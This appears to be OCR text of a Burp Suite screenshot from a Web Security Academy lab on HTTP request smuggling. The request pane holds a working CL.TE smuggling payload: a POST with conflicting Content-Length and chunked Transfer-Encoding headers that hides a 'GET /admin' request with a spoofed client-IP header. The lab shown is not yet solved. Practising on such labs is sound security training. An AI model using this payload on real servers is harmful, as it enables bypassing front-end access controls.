 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0ac500e8047b641f8198991e00ce0039.web-security-acad
emy.net
3 Cookie: session=h2uq8n5r3ooPksPjT3ScGmfAAD1IAltd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 163
16 Transfer-Encoding: chunked
17
18 0
19
20 GET /admin HTTP/1.1
21 Host:
0ac500e8047b641f8198991e00ce0039.web-security-acad
emy.net
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 10
24 X-XfXVAo-Ip: 2.139.0.137
25
26 a
Response
Pretty Raw Hex Render \n
Web Security
Academy
Exploiting HTTP
request smuggling
to reveal front-end
request rewriting
LAB Not solved
Back to lab description
Home | My account
Admin interface only available if logged in as an administrator, or if requested from
127.0.0.1